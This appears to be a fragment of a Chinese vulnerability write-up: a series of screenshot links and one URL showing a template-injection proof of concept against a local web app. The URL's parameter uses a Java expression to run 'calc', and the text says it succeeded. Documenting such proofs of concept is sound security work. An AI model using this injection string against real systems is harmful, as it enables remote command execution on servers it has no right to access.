 访问url:http://127.0.0.1:8090/fragment?section=$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7d%3A%3A,成功执行POC。